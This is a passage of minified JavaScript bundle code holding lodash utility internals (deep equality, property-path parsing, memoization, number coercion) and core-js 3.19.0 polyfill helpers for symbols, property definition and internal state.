                if (u && f) return u == e && f == t;
                var d = -1, m = !0, y = 2 & a ? new r : void 0;
                for (l.set(t, e), l.set(e, t); ++d < c;) {
                    var g = t[d], v = e[d];
                    if (s) var E = h ? s(v, g, d, e, t, l) : s(g, v, d, t, e, l);
                    if (void 0 !== E) {
                        if (E) continue;
                        m = !1;
                        break
                    }
                    if (y) {
                        if (!i(e, (function (t, e) {
                            if (!n(y, e) && (g === t || o(g, t, a, s, l))) return y.push(e)
                        }))) {
                            m = !1;
                            break
                        }
                    } else if (g !== v && !o(g, v, a, s, l)) {
                        m = !1;
                        break
                    }
                }
                return l.delete(t), l.delete(e), m
            }
        })), ep = E(((t, e) => {
            var r = It().Uint8Array;
            e.exports = r
        })), rp = E(((t, e) => {
            e.exports = function (t) {
                var e = -1, r = Array(t.size);
                return t.forEach((function (t, i) {
                    r[++e] = [i, t]
                })), r
            }
        })), ip = E(((t, e) => {
            e.exports = function (t) {
                var e = -1, r = Array(t.size);
                return t.forEach((function (t) {
                    r[++e] = t
                })), r
            }
        })), up = E(((t, e) => {
            var r = $r(), i = ep(), n = zi(), a = vo(), s = rp(), o = ip(), l = r ? r.prototype : void 0,
                h = l ? l.valueOf : void 0;
            e.exports = function (t, e, r, l, c, p, u) {
                switch (r) {
                    case"[object DataView]":
                        if (t.byteLength != e.byteLength || t.byteOffset != e.byteOffset) return !1;
                        t = t.buffer, e = e.buffer;
                    case"[object ArrayBuffer]":
                        return !(t.byteLength != e.byteLength || !p(new i(t), new i(e)));
                    case"[object Boolean]":
                    case"[object Date]":
                    case"[object Number]":
                        return n(+t, +e);
                    case"[object Error]":
                        return t.name == e.name && t.message == e.message;
                    case"[object RegExp]":
                    case"[object String]":
                        return t == e + "";
                    case"[object Map]":
                        var f = s;
                    case"[object Set]":
                        var d = 1 & l;
                        if (f || (f = o), t.size != e.size && !d) return !1;
                        var m = u.get(t);
                        if (m) return m == e;
                        l |= 2, u.set(t, e);
                        var y = a(f(t), f(e), l, c, p, u);
                        return u.delete(t), y;
                    case"[object Symbol]":
                        if (h) return h.call(t) == h.call(e)
                }
                return !1
            }
        })), Ui = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = e.length, n = t.length; ++r < i;) t[n + r] = e[r];
                return t
            }
        })), ze = E(((t, e) => {
            var r = Array.isArray;
            e.exports = r
        })), yo = E(((t, e) => {
            var r = Ui(), i = ze();
            e.exports = function (t, e, n) {
                var a = e(t);
                return i(t) ? a : r(a, n(t))
            }
        })), dp = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length, n = 0, a = []; ++r < i;) {
                    var s = t[r];
                    e(s, r, t) && (a[n++] = s)
                }
                return a
            }
        })), Eo = E(((t, e) => {
            e.exports = function () {
                return []
            }
        })), bo = E(((t, e) => {
            var r = dp(), i = Eo(), n = Object.prototype.propertyIsEnumerable, a = Object.getOwnPropertySymbols,
                s = a ? function (t) {
                    return null == t ? [] : (t = Object(t), r(a(t), (function (e) {
                        return n.call(t, e)
                    })))
                } : i;
            e.exports = s
        })), Ep = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = Array(t); ++r < t;) i[r] = e(r);
                return i
            }
        })), Ut = E(((t, e) => {
            e.exports = function (t) {
                return null != t && "object" == typeof t
            }
        })), Sp = E(((t, e) => {
            var r = ir(), i = Ut();
            e.exports = function (t) {
                return i(t) && "[object Arguments]" == r(t)
            }
        })), Gn = E(((t, e) => {
            var r = Sp(), i = Ut(), n = Object.prototype, a = n.hasOwnProperty, s = n.propertyIsEnumerable,
                o = r(function () {
                    return arguments
                }()) ? r : function (t) {
                    return i(t) && a.call(t, "callee") && !s.call(t, "callee")
                };
            e.exports = o
        })), Pp = E(((t, e) => {
            e.exports = function () {
                return !1
            }
        })), Xi = E(((t, e) => {
            var r = It(), i = Pp(), n = "object" == typeof t && t && !t.nodeType && t,
                a = n && "object" == typeof e && e && !e.nodeType && e, s = a && a.exports === n ? r.Buffer : void 0,
                o = (s ? s.isBuffer : void 0) || i;
            e.exports = o
        })), $i = E(((t, e) => {
            var r = /^(?:0|[1-9]\d*)$/;
            e.exports = function (t, e) {
                var i = typeof t;
                return !!(e = e ?? 9007199254740991) && ("number" == i || "symbol" != i && r.test(t)) && t > -1 && t % 1 == 0 && t < e
            }
        })), Ki = E(((t, e) => {
            e.exports = function (t) {
                return "number" == typeof t && t > -1 && t % 1 == 0 && t <= 9007199254740991
            }
        })), Fp = E(((t, e) => {
            var r = ir(), i = Ki(), n = Ut(), a = {};
            a["[object Float32Array]"] = a["[object Float64Array]"] = a["[object Int8Array]"] = a["[object Int16Array]"] = a["[object Int32Array]"] = a["[object Uint8Array]"] = a["[object Uint8ClampedArray]"] = a["[object Uint16Array]"] = a["[object Uint32Array]"] = !0, a["[object Arguments]"] = a["[object Array]"] = a["[object ArrayBuffer]"] = a["[object Boolean]"] = a["[object DataView]"] = a["[object Date]"] = a["[object Error]"] = a["[object Function]"] = a["[object Map]"] = a["[object Number]"] = a["[object Object]"] = a["[object RegExp]"] = a["[object Set]"] = a["[object String]"] = a["[object WeakMap]"] = !1, e.exports = function (t) {
                return n(t) && i(t.length) && !!a[r(t)]
            }
        })), Lp = E(((t, e) => {
            e.exports = function (t) {
                return function (e) {
                    return t(e)
                }
            }
        })), Np = E(((t, e) => {
            var r = ho(), i = "object" == typeof t && t && !t.nodeType && t,
                n = i && "object" == typeof e && e && !e.nodeType && e, a = n && n.exports === i && r.process,
                s = function () {
                    try {
                        return n && n.require && n.require("util").types || a && a.binding && a.binding("util")
                    } catch {
                    }
                }();
            e.exports = s
        })), Yi = E(((t, e) => {
            var r = Fp(), i = Lp(), n = Np(), a = n && n.isTypedArray, s = a ? i(a) : r;
            e.exports = s
        })), So = E(((t, e) => {
            var r = Ep(), i = Gn(), n = ze(), a = Xi(), s = $i(), o = Yi(), l = Object.prototype.hasOwnProperty;
            e.exports = function (t, e) {
                var h = n(t), c = !h && i(t), p = !h && !c && a(t), u = !h && !c && !p && o(t), f = h || c || p || u,
                    d = f ? r(t.length, String) : [], m = d.length;
                for (var y in t) (e || l.call(t, y)) && (!f || !("length" == y || p && ("offset" == y || "parent" == y) || u && ("buffer" == y || "byteLength" == y || "byteOffset" == y) || s(y, m))) && d.push(y);
                return d
            }
        })), Qi = E(((t, e) => {
            var r = Object.prototype;
            e.exports = function (t) {
                var e = t && t.constructor;
                return t === ("function" == typeof e && e.prototype || r)
            }
        })), Io = E(((t, e) => {
            e.exports = function (t, e) {
                return function (r) {
                    return t(e(r))
                }
            }
        })), Up = E(((t, e) => {
            var r = Io()(Object.keys, Object);
            e.exports = r
        })), Zi = E(((t, e) => {
            var r = Qi(), i = Up(), n = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                if (!r(t)) return i(t);
                var e = [];
                for (var a in Object(t)) n.call(t, a) && "constructor" != a && e.push(a);
                return e
            }
        })), Ar = E(((t, e) => {
            var r = co(), i = Ki();
            e.exports = function (t) {
                return null != t && i(t.length) && !r(t)
            }
        })), Wn = E(((t, e) => {
            var r = So(), i = Zi(), n = Ar();
            e.exports = function (t) {
                return n(t) ? r(t) : i(t)
            }
        })), Qp = E(((t, e) => {
            var r = yo(), i = bo(), n = Wn();
            e.exports = function (t) {
                return r(t, n, i)
            }
        })), ed = E(((t, e) => {
            var r = Qp(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t, e, n, a, s, o) {
                var l = 1 & n, h = r(t), c = h.length;
                if (c != r(e).length && !l) return !1;
                for (var p = c; p--;) {
                    var u = h[p];
                    if (!(l ? u in e : i.call(e, u))) return !1
                }
                var f = o.get(t), d = o.get(e);
                if (f && d) return f == e && d == t;
                var m = !0;
                o.set(t, e), o.set(e, t);
                for (var y = l; ++p < c;) {
                    var g = t[u = h[p]], v = e[u];
                    if (a) var E = l ? a(v, g, u, e, t, o) : a(g, v, u, t, e, o);
                    if (!(void 0 === E ? g === v || s(g, v, n, a, o) : E)) {
                        m = !1;
                        break
                    }
                    y || (y = "constructor" == u)
                }
                if (m && !y) {
                    var b = t.constructor, _ = e.constructor;
                    b != _ && "constructor" in t && "constructor" in e && !("function" == typeof b && b instanceof b && "function" == typeof _ && _ instanceof _) && (m = !1)
                }
                return o.delete(t), o.delete(e), m
            }
        })), rd = E(((t, e) => {
            var r = ar()(It(), "DataView");
            e.exports = r
        })), id = E(((t, e) => {
            var r = ar()(It(), "Promise");
            e.exports = r
        })), sd = E(((t, e) => {
            var r = ar()(It(), "Set");
            e.exports = r
        })), To = E(((t, e) => {
            var r = ar()(It(), "WeakMap");
            e.exports = r
        })), Ji = E(((t, e) => {
            var r = rd(), i = Hi(), n = id(), a = sd(), s = To(), o = ir(), l = po(), h = "[object Map]",
                c = "[object Promise]", p = "[object Set]", u = "[object WeakMap]", f = "[object DataView]", d = l(r),
                m = l(i), y = l(n), g = l(a), v = l(s), E = o;
            (r && E(new r(new ArrayBuffer(1))) != f || i && E(new i) != h || n && E(n.resolve()) != c || a && E(new a) != p || s && E(new s) != u) && (E = function (t) {
                var e = o(t), r = "[object Object]" == e ? t.constructor : void 0, i = r ? l(r) : "";
                if (i) switch (i) {
                    case d:
                        return f;
                    case m:
                        return h;
                    case y:
                        return c;
                    case g:
                        return p;
                    case v:
                        return u
                }
                return e
            }), e.exports = E
        })), Sd = E(((t, e) => {
            var r = mo(), i = vo(), n = up(), a = ed(), s = Ji(), o = ze(), l = Xi(), h = Yi(), c = "[object Arguments]",
                p = "[object Array]", u = "[object Object]", f = Object.prototype.hasOwnProperty;
            e.exports = function (t, e, d, m, y, g) {
                var v = o(t), E = o(e), b = v ? p : s(t), _ = E ? p : s(e), I = (b = b == c ? u : b) == u,
                    T = (_ = _ == c ? u : _) == u, x = b == _;
                if (x && l(t)) {
                    if (!l(e)) return !1;
                    v = !0, I = !1
                }
                if (x && !I) return g || (g = new r), v || h(t) ? i(t, e, d, m, y, g) : n(t, e, b, d, m, y, g);
                if (!(1 & d)) {
                    var S = I && f.call(t, "__wrapped__"), A = T && f.call(e, "__wrapped__");
                    if (S || A) {
                        var P = S ? t.value() : t, C = A ? e.value() : e;
                        return g || (g = new r), y(P, C, d, m, g)
                    }
                }
                return !!x && (g || (g = new r), a(t, e, d, m, y, g))
            }
        })), Mo = E(((t, e) => {
            var r = Sd(), i = Ut();
            e.exports = function t(e, n, a, s, o) {
                return e === n || (null == e || null == n || !i(e) && !i(n) ? e != e && n != n : r(e, n, a, s, t, o))
            }
        })), Pd = E(((t, e) => {
            var r = mo(), i = Mo();
            e.exports = function (t, e, n, a) {
                var s = n.length, o = s, l = !a;
                if (null == t) return !o;
                for (t = Object(t); s--;) {
                    var h = n[s];
                    if (l && h[2] ? h[1] !== t[h[0]] : !(h[0] in t)) return !1
                }
                for (; ++s < o;) {
                    var c = (h = n[s])[0], p = t[c], u = h[1];
                    if (l && h[2]) {
                        if (void 0 === p && !(c in t)) return !1
                    } else {
                        var f = new r;
                        if (a) var d = a(p, u, c, t, e, f);
                        if (!(void 0 === d ? i(u, p, 3, a, f) : d)) return !1
                    }
                }
                return !0
            }
        })), Ro = E(((t, e) => {
            var r = Dt();
            e.exports = function (t) {
                return t == t && !r(t)
            }
        })), Od = E(((t, e) => {
            var r = Ro(), i = Wn();
            e.exports = function (t) {
                for (var e = i(t), n = e.length; n--;) {
                    var a = e[n], s = t[a];
                    e[n] = [a, s, r(s)]
                }
                return e
            }
        })), Do = E(((t, e) => {
            e.exports = function (t, e) {
                return function (r) {
                    return null != r && (r[t] === e && (void 0 !== e || t in Object(r)))
                }
            }
        })), Dd = E(((t, e) => {
            var r = Pd(), i = Od(), n = Do();
            e.exports = function (t) {
                var e = i(t);
                return 1 == e.length && e[0][2] ? n(e[0][0], e[0][1]) : function (i) {
                    return i === t || r(i, t, e)
                }
            }
        })), Un = E(((t, e) => {
            var r = ir(), i = Ut();
            e.exports = function (t) {
                return "symbol" == typeof t || i(t) && "[object Symbol]" == r(t)
            }
        })), ta = E(((t, e) => {
            var r = ze(), i = Un(), n = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/, a = /^\w*$/;
            e.exports = function (t, e) {
                if (r(t)) return !1;
                var s = typeof t;
                return !("number" != s && "symbol" != s && "boolean" != s && null != t && !i(t)) || (a.test(t) || !n.test(t) || null != e && t in Object(e))
            }
        })), Nd = E(((t, e) => {
            var r = ji();

            function i(t, e) {
                if ("function" != typeof t || null != e && "function" != typeof e) throw new TypeError("Expected a function");
                var n = function () {
                    var r = arguments, i = e ? e.apply(this, r) : r[0], a = n.cache;
                    if (a.has(i)) return a.get(i);
                    var s = t.apply(this, r);
                    return n.cache = a.set(i, s) || a, s
                };
                return n.cache = new (i.Cache || r), n
            }

            i.Cache = r, e.exports = i
        })), Vd = E(((t, e) => {
            var r = Nd();
            e.exports = function (t) {
                var e = r(t, (function (t) {
                    return 500 === i.size && i.clear(), t
                })), i = e.cache;
                return e
            }
        })), zd = E(((t, e) => {
            var r = Vd(),
                i = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
                n = /\\(\\)?/g, a = r((function (t) {
                    var e = [];
                    return 46 === t.charCodeAt(0) && e.push(""), t.replace(i, (function (t, r, i, a) {
                        e.push(i ? a.replace(n, "$1") : r || t)
                    })), e
                }));
            e.exports = a
        })), qo = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length, n = Array(i); ++r < i;) n[r] = e(t[r], r, t);
                return n
            }
        })), Kd = E(((t, e) => {
            var r = $r(), i = qo(), n = ze(), a = Un(), s = r ? r.prototype : void 0, o = s ? s.toString : void 0;
            e.exports = function t(e) {
                if ("string" == typeof e) return e;
                if (n(e)) return i(e, t) + "";
                if (a(e)) return o ? o.call(e) : "";
                var r = e + "";
                return "0" == r && 1 / e == -Infinity ? "-0" : r
            }
        })), Qd = E(((t, e) => {
            var r = Kd();
            e.exports = function (t) {
                return null == t ? "" : r(t)
            }
        })), Xn = E(((t, e) => {
            var r = ze(), i = ta(), n = zd(), a = Qd();
            e.exports = function (t, e) {
                return r(t) ? t : i(t, e) ? [t] : n(a(t))
            }
        })), tn = E(((t, e) => {
            var r = Un();
            e.exports = function (t) {
                if ("string" == typeof t || r(t)) return t;
                var e = t + "";
                return "0" == e && 1 / t == -Infinity ? "-0" : e
            }
        })), ra = E(((t, e) => {
            var r = Xn(), i = tn();
            e.exports = function (t, e) {
                for (var n = 0, a = (e = r(e, t)).length; null != t && n < a;) t = t[i(e[n++])];
                return n && n == a ? t : void 0
            }
        })), na = E(((t, e) => {
            var r = ra();
            e.exports = function (t, e, i) {
                var n = null == t ? void 0 : r(t, e);
                return void 0 === n ? i : n
            }
        })), nm = E(((t, e) => {
            e.exports = function (t, e) {
                return null != t && e in Object(t)
            }
        })), am = E(((t, e) => {
            var r = Xn(), i = Gn(), n = ze(), a = $i(), s = Ki(), o = tn();
            e.exports = function (t, e, l) {
                for (var h = -1, c = (e = r(e, t)).length, p = !1; ++h < c;) {
                    var u = o(e[h]);
                    if (!(p = null != t && l(t, u))) break;
                    t = t[u]
                }
                return p || ++h != c ? p : !!(c = null == t ? 0 : t.length) && s(c) && a(u, c) && (n(t) || i(t))
            }
        })), om = E(((t, e) => {
            var r = nm(), i = am();
            e.exports = function (t, e) {
                return null != t && i(t, e, r)
            }
        })), um = E(((t, e) => {
            var r = Mo(), i = na(), n = om(), a = ta(), s = Ro(), o = Do(), l = tn();
            e.exports = function (t, e) {
                return a(t) && s(e) ? o(l(t), e) : function (a) {
                    var s = i(a, t);
                    return void 0 === s && s === e ? n(a, t) : r(e, s, 3)
                }
            }
        })), ia = E(((t, e) => {
            e.exports = function (t) {
                return t
            }
        })), Lo = E(((t, e) => {
            e.exports = function (t) {
                return function (e) {
                    return e?.[t]
                }
            }
        })), pm = E(((t, e) => {
            var r = ra();
            e.exports = function (t) {
                return function (e) {
                    return r(e, t)
                }
            }
        })), mm = E(((t, e) => {
            var r = Lo(), i = pm(), n = ta(), a = tn();
            e.exports = function (t) {
                return n(t) ? r(a(t)) : i(t)
            }
        })), sr = E(((t, e) => {
            var r = Dd(), i = um(), n = ia(), a = ze(), s = mm();
            e.exports = function (t) {
                return "function" == typeof t ? t : null == t ? n : "object" == typeof t ? a(t) ? i(t[0], t[1]) : r(t) : s(t)
            }
        })), ym = E(((t, e) => {
            var r = /\s/;
            e.exports = function (t) {
                for (var e = t.length; e-- && r.test(t.charAt(e));) ;
                return e
            }
        })), bm = E(((t, e) => {
            var r = ym(), i = /^\s+/;
            e.exports = function (t) {
                return t && t.slice(0, r(t) + 1).replace(i, "")
            }
        })), aa = E(((t, e) => {
            var r = bm(), i = Dt(), n = Un(), a = /^[-+]0x[0-9a-f]+$/i, s = /^0b[01]+$/i, o = /^0o[0-7]+$/i, l = parseInt;
            e.exports = function (t) {
                if ("number" == typeof t) return t;
                if (n(t)) return NaN;
                if (i(t)) {
                    var e = "function" == typeof t.valueOf ? t.valueOf() : t;
                    t = i(e) ? e + "" : e
                }
                if ("string" != typeof t) return 0 === t ? t : +t;
                t = r(t);
                var h = s.test(t);
                return h || o.test(t) ? l(t.slice(2), h ? 2 : 8) : a.test(t) ? NaN : +t
            }
        })), Am = E(((t, e) => {
            var r = aa(), i = 1 / 0;
            e.exports = function (t) {
                return t ? (t = r(t)) === i || t === -i ? 17976931348623157e292 * (t < 0 ? -1 : 1) : t == t ? t : 0 : 0 === t ? t : 0
            }
        })), ko = E(((t, e) => {
            var r = Am();
            e.exports = function (t) {
                var e = r(t), i = e % 1;
                return e == e ? i ? e - i : e : 0
            }
        })), No = E(((t, e) => {
            var r = uo(), i = sr(), n = ko(), a = Math.max;
            e.exports = function (t, e, s) {
                var o = null == t ? 0 : t.length;
                if (!o) return -1;
                var l = null == s ? 0 : n(s);
                return l < 0 && (l = a(o + l, 0)), r(t, i(e, 3), l)
            }
        })), le = E(((t, e) => {
            var r = function (t) {
                return t && t.Math == Math && t
            };
            e.exports = r("object" == typeof globalThis && globalThis) || r("object" == typeof window && window) || r("object" == typeof self && self) || r("object" == typeof global && global) || function () {
                return this
            }() || Function("return this")()
        })), Be = E(((t, e) => {
            e.exports = function (t) {
                try {
                    return !!t()
                } catch {
                    return !0
                }
            }
        })), Tt = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                return 7 != Object.defineProperty({}, 1, {
                    get: function () {
                        return 7
                    }
                })[1]
            }))
        })), ht = E(((t, e) => {
            var r = Function.prototype.call;
            e.exports = r.bind ? r.bind(r) : function () {
                return r.apply(r, arguments)
            }
        })), Lm = E((t => {
            "use strict";
            var e = {}.propertyIsEnumerable, r = Object.getOwnPropertyDescriptor, i = r && !e.call({1: 2}, 1);
            t.f = i ? function (t) {
                var e = r(this, t);
                return !!e && e.enumerable
            } : e
        })), Kn = E(((t, e) => {
            e.exports = function (t, e) {
                return {enumerable: !(1 & t), configurable: !(2 & t), writable: !(4 & t), value: e}
            }
        })), Te = E(((t, e) => {
            var r = Function.prototype, i = r.bind, n = r.call, a = i && i.bind(n);
            e.exports = i ? function (t) {
                return t && a(n, t)
            } : function (t) {
                return t && function () {
                    return n.apply(t, arguments)
                }
            }
        })), rn = E(((t, e) => {
            var r = Te(), i = r({}.toString), n = r("".slice);
            e.exports = function (t) {
                return n(i(t), 8, -1)
            }
        })), Cr = E(((t, e) => {
            var r = le(), i = Te(), n = Be(), a = rn(), s = r.Object, o = i("".split);
            e.exports = n((function () {
                return !s("z").propertyIsEnumerable(0)
            })) ? function (t) {
                return "String" == a(t) ? o(t, "") : s(t)
            } : s
        })), oa = E(((t, e) => {
            var r = le().TypeError;
            e.exports = function (t) {
                if (null == t) throw r("Can't call method on " + t);
                return t
            }
        })), Ft = E(((t, e) => {
            var r = Cr(), i = oa();
            e.exports = function (t) {
                return r(i(t))
            }
        })), Ce = E(((t, e) => {
            e.exports = function (t) {
                return "function" == typeof t
            }
        })), Qe = E(((t, e) => {
            var r = Ce();
            e.exports = function (t) {
                return "object" == typeof t ? null !== t : r(t)
            }
        })), ct = E(((t, e) => {
            var r = le(), i = Ce();
            e.exports = function (t, e) {
                return arguments.length < 2 ? function (t) {
                    return i(t) ? t : void 0
                }(r[t]) : r[t] && r[t][e]
            }
        })), la = E(((t, e) => {
            var r = Te();
            e.exports = r({}.isPrototypeOf)
        })), or = E(((t, e) => {
            var r = ct();
            e.exports = r("navigator", "userAgent") || ""
        })), lr = E(((t, e) => {
            var r, i, n = le(), a = or(), s = n.process, o = n.Deno, l = s && s.versions || o && o.version, h = l && l.v8;
            h && (i = (r = h.split("."))[0] > 0 && r[0] < 4 ? 1 : +(r[0] + r[1])), !i && a && ((!(r = a.match(/Edge\/(\d+)/)) || r[1] >= 74) && ((r = a.match(/Chrome\/(\d+)/)) && (i = +r[1]))), e.exports = i
        })), jo = E(((t, e) => {
            var r = lr(), i = Be();
            e.exports = !!Object.getOwnPropertySymbols && !i((function () {
                var t = Symbol();
                return !String(t) || !(Object(t) instanceof Symbol) || !Symbol.sham && r && r < 41
            }))
        })), Wo = E(((t, e) => {
            var r = jo();
            e.exports = r && !Symbol.sham && "symbol" == typeof Symbol.iterator
        })), Uo = E(((t, e) => {
            var r = le(), i = ct(), n = Ce(), a = la(), s = Wo(), o = r.Object;
            e.exports = s ? function (t) {
                return "symbol" == typeof t
            } : function (t) {
                var e = i("Symbol");
                return n(e) && a(e.prototype, o(t))
            }
        })), Yn = E(((t, e) => {
            var r = le().String;
            e.exports = function (t) {
                try {
                    return r(t)
                } catch {
                    return "Object"
                }
            }
        })), At = E(((t, e) => {
            var r = le(), i = Ce(), n = Yn(), a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not a function")
            }
        })), ur = E(((t, e) => {
            var r = At();
            e.exports = function (t, e) {
                var i = t[e];
                return null == i ? void 0 : r(i)
            }
        })), hv = E(((t, e) => {
            var r = le(), i = ht(), n = Ce(), a = Qe(), s = r.TypeError;
            e.exports = function (t, e) {
                var r, o;
                if ("string" === e && n(r = t.toString) && !a(o = i(r, t)) || n(r = t.valueOf) && !a(o = i(r, t)) || "string" !== e && n(r = t.toString) && !a(o = i(r, t))) return o;
                throw s("Can't convert object to primitive value")
            }
        })), nn = E(((t, e) => {
            e.exports = !1
        })), ha = E(((t, e) => {
            var r = le(), i = Object.defineProperty;
            e.exports = function (t, e) {
                try {
                    i(r, t, {value: e, configurable: !0, writable: !0})
                } catch {
                    r[t] = e
                }
                return e
            }
        })), Qn = E(((t, e) => {
            var r = le(), i = ha(), n = "__core-js_shared__", a = r[n] || i(n, {});
            e.exports = a
        })), Yo = E(((t, e) => {
            var r = nn(), i = Qn();
            (e.exports = function (t, e) {
                return i[t] || (i[t] = void 0 !== e ? e : {})
            })("versions", []).push({
                version: "3.19.0",
                mode: r ? "pure" : "global",
                copyright: "© 2021 Denis Pushkarev (zloirock.ru)"
            })
        })), Re = E(((t, e) => {
            var r = le(), i = oa(), n = r.Object;
            e.exports = function (t) {
                return n(i(t))
            }
        })), ft = E(((t, e) => {
            var r = Te(), i = Re(), n = r({}.hasOwnProperty);
            e.exports = Object.hasOwn || function (t, e) {
                return n(i(t), e)
            }
        })), ca = E(((t, e) => {
            var r = Te(), i = 0, n = Math.random(), a = r(1..toString);
            e.exports = function (t) {
                return "Symbol(" + (void 0 === t ? "" : t) + ")_" + a(++i + n, 36)
            }
        })), we = E(((t, e) => {
            var r = le(), i = Yo(), n = ft(), a = ca(), s = jo(), o = Wo(), l = i("wks"), h = r.Symbol, c = h && h.for,
                p = o ? h : h && h.withoutSetter || a;
            e.exports = function (t) {
                if (!n(l, t) || !s && "string" != typeof l[t]) {
                    var e = "Symbol." + t;
                    s && n(h, t) ? l[t] = h[t] : l[t] = o && c ? c(e) : p(e)
                }
                return l[t]
            }
        })), wv = E(((t, e) => {
            var r = le(), i = ht(), n = Qe(), a = Uo(), s = ur(), o = hv(), l = we(), h = r.TypeError, c = l("toPrimitive");
            e.exports = function (t, e) {
                if (!n(t) || a(t)) return t;
                var r, l = s(t, c);
                if (l) {
                    if (void 0 === e && (e = "default"), r = i(l, t, e), !n(r) || a(r)) return r;
                    throw h("Can't convert object to primitive value")
                }
                return void 0 === e && (e = "number"), o(t, e)
            }
        })), Zn = E(((t, e) => {
            var r = wv(), i = Uo();
            e.exports = function (t) {
                var e = r(t, "string");
                return i(e) ? e : e + ""
            }
        })), fa = E(((t, e) => {
            var r = le(), i = Qe(), n = r.document, a = i(n) && i(n.createElement);
            e.exports = function (t) {
                return a ? n.createElement(t) : {}
            }
        })), Zo = E(((t, e) => {
            var r = Tt(), i = Be(), n = fa();
            e.exports = !r && !i((function () {
                return 7 != Object.defineProperty(n("div"), "a", {
                    get: function () {
                        return 7
                    }
                }).a
            }))
        })), pa = E((t => {
            var e = Tt(), r = ht(), i = Lm(), n = Kn(), a = Ft(), s = Zn(), o = ft(), l = Zo(),
                h = Object.getOwnPropertyDescriptor;
            t.f = e ? h : function (t, e) {
                if (t = a(t), e = s(e), l) try {
                    return h(t, e)
                } catch {
                }
                if (o(t, e)) return n(!r(i.f, t, e), t[e])
            }
        })), $e = E(((t, e) => {
            var r = le(), i = Qe(), n = r.String, a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not an object")
            }
        })), pt = E((t => {
            var e = le(), r = Tt(), i = Zo(), n = $e(), a = Zn(), s = e.TypeError, o = Object.defineProperty;
            t.f = r ? o : function (t, e, r) {
                if (n(t), e = a(e), n(r), i) try {
                    return o(t, e, r)
                } catch {
                }
                if ("get" in r || "set" in r) throw s("Accessors not supported");
                return "value" in r && (t[e] = r.value), t
            }
        })), Jn = E(((t, e) => {
            var r = Tt(), i = pt(), n = Kn();
            e.exports = r ? function (t, e, r) {
                return i.f(t, e, n(1, r))
            } : function (t, e, r) {
                return t[e] = r, t
            }
        })), ei = E(((t, e) => {
            var r = Te(), i = Ce(), n = Qn(), a = r(Function.toString);
            i(n.inspectSource) || (n.inspectSource = function (t) {
                return a(t)
            }), e.exports = n.inspectSource
        })), Wv = E(((t, e) => {
            var r = le(), i = Ce(), n = ei(), a = r.WeakMap;
            e.exports = i(a) && /native code/.test(n(a))
        })), da = E(((t, e) => {
            var r = Yo(), i = ca(), n = r("keys");
            e.exports = function (t) {
                return n[t] || (n[t] = i(t))
            }
        })), ti = E(((t, e) => {
            e.exports = {}
        })), Mr = E(((t, e) => {
            var r, i, n, a, s, o, l, h, c = Wv(), p = le(), u = Te(), f = Qe(), d = Jn(), m = ft(), y = Qn(), g = da(),
                v = ti(), E = "Object already initialized", b = p.TypeError, _ = p.WeakMap;
            c || y.state ? (a = y.state || (y.state = new _), s = u(a.get), o = u(a.has), l = u(a.set), r = function (t, e) {
                if (o(a, t)) throw new b(E);
                return e.facade = t, l(a, t, e), e
            }, i = function (t) {
                return s(a, t) || {}
            }, n = function (t) {
                return o(a, t)
            }) : (v[h = g("state")] = !0, r = function (t, e) {
                if (m(t, h)) throw new b(E);
                return e.facade = t, d(t, h, e), e
            }, i = function (t) {
                return m(t, h) ? t[h] : {}
            }, n = function (t) {
                return m(t, h)
            }), e.exports = {
                set: r, get: i, has: n, enforce: function (t) {
                    return n(t) ? i(t) : r(t, {})
                }, getterFor: function (t) {
                    return function (e) {
                        var r;
                        if (!f(e) || (r = i(e)).type !== t) throw b("Incompatible receiver, " + t + " required");
                        return r
                    }
                }
            }
        })), ol = E(((t, e) => {
            var r = Tt(), i = ft(), n = Function.prototype, a = r && Object.getOwnPropertyDescriptor, s = i(n, "name"),
                o = s && "something" === function () {
                }.name, l = s && (!r || r && a(n, "name").configurable);
            e.exports = {EXISTS: s, PROPER: o, CONFIGURABLE: l}
        })), Xt = E(((t, e) => {
            var r = le(), i = Ce(), n = ft(), a = Jn(), s = ha(), o = ei(), l = Mr(), h = ol().CONFIGURABLE, c = l.get,
                p = l.enforce, u = String(String).split("String");
            (e.exports = function (t, e, o, l) {
                var c, f = !!l && !!l.unsafe, d = !!l && !!l.enumerable, m = !!l && !!l.noTargetGet,
                    y = l && void 0 !== l.name ? l.name : e;
                i(o) && ("Symbol(" === String(y).slice(0, 7) && (y = "[" + String(y).replace(/^Symbol\(([^)]*)\)/, "$1") + "]"), (!n(o, "name") || h && o.name !== y) && a(o, "name", y), (c = p(o)).source || (c.source = u.join("string" == typeof y ? y : ""))), t !== r ? (f ? !m && t[e] && (d = !0) : delete t[e], d ? t[e] = o : a(t, e, o)) : d ? t[e] = o : s(e, o)
            })(Function.prototype, "toString", (function () {
                return i(this) && c(this).source || o(this)
            }))
        })), cr = E(((t, e) => {
            var r = Math.ceil, i = Math.floor;
            e.exports = function (t) {
                var e = +t;
                return e != e || 0 === e ? 0 : (e > 0 ? i : r)(e)
            }
        })), sn = E(((t, e) => {
            var r = cr(), i = Math.max, n = Math.min;
            e.exports = function (t, e) {
                var a = r(t);
                return a < 0 ? i(a + e, 0) : n(a, e)
            }
        })), ug = E(((t, e) => {
            var r = cr(), i = Math.min;
            e.exports = function (t) {
                return t > 0 ? i(r(t), 9007199254740991) : 0
            }
        })), Ae = E(((t, e) => {
            var r = ug();
            e.exports = function (t) {
                return r(t.length)
            }
        })), ga = E(((t, e) => {
            var r = Ft(), i = sn(), n = Ae(), a = function (t) {
                return function (e, a, s) {
                    var o, l = r(e), h = n(l), c = i(s, h);
                    if (t && a != a) {
                        for (; h > c;) if ((o = l[c++]) != o) return !0
                    } else for (; h > c; c++) if ((t || c in l) && l[c] === a) return t || c || 0;
                    return !t && -1
                }
            };
